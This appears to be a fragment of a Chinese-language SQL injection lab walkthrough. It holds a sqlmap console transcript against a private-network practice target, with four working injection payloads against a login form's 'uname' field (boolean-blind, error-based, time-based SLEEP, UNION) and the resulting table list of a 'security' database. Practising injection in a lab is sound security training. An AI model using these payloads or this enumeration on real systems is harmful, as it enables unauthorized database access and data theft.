 选择Sqlmap.exe
C:\Users\dell\AppData\Local\Programs\Python\Python39\sqlmap>python sqlmap.py -r C:\Users\dell\Desktop\1.txt -D securi
ty  --tables
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.7.3.3#dev}
|_ -| . [']     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end us
er's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not
responsible for any misuse or damage caused by this program
[*] starting @ 17:08:23 /2023-03-26/
[17:08:23] [INFO] parsing HTTP request from 'C:\Users\dell\Desktop\1.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] y
[17:08:26] [INFO] resuming back-end DBMS 'mysql'
[17:08:26] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: uname=a") OR NOT 5730=5730#&passwd=a&submit=Submit
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: uname=a") AND GTID_SUBSET(CONCAT(0x717a707a71,(SELECT (ELT(8100=8100,1))),0x71706b6271),8100) AND ("LRvh
"="LRvh&passwd=a&submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=a") AND (SELECT 7603 FROM (SELECT(SLEEP(5)))SHsV) AND ("FTRW"="FTRW&passwd=a&submit=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: uname=a") UNION ALL SELECT NULL,CONCAT(0x717a707a71,0x6743556c724a45755a586d7652714651515955646b797a7749
677245634d6a6d7468506a554f5658,0x71706b6271)#&passwd=a&submit=Submit
---
[17:08:26] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL >= 5.6
[17:08:26] [INFO] fetching tables for database: 'security'
Database: security
[4 tables]
+----------+
| emails   |
| referers |
| uagents  |
| users    |
+----------+
[17:08:26] [INFO] fetched data logged to text files under 'C:\Users\dell\AppData\Local\sqlmap\output\192.168.23.128'
[*] ending @ 17:08:26 /2023-03-26/
C:\Users\dell\AppData\Local\Programs\Python\Python39\sqlmap>